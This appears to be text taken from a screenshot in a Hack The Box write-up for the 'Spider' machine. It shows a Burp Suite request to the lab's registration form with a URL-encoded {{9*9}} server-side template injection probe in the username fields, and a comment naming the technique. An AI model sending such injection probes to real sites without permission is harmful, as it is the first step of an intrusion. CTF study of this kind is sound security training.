 Request
Pretty Raw \n Actions
1 POST /register HTTP/1.1
2 Host: spider.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://spider.htb
10 DNT: 1
11 Connection: close
12 Referer: http://spider.htb/register
13 Cookie: session=eyJjYXJ0X2l0ZW1zIjpbXX0.YTSW4Q.77jtuFaef-mEAgZeoBYQIhma6tc
14 Upgrade-Insecure-Requests: 1
15
16 username=%7b%7b%39%2a%39%7d%7d&confirm_username=%7b%7b%39%2a%39%7d%7d&password=&confirm_password=
17
18 // {{9*9}}, URL encoded. SSTI (Server Side Template Injection)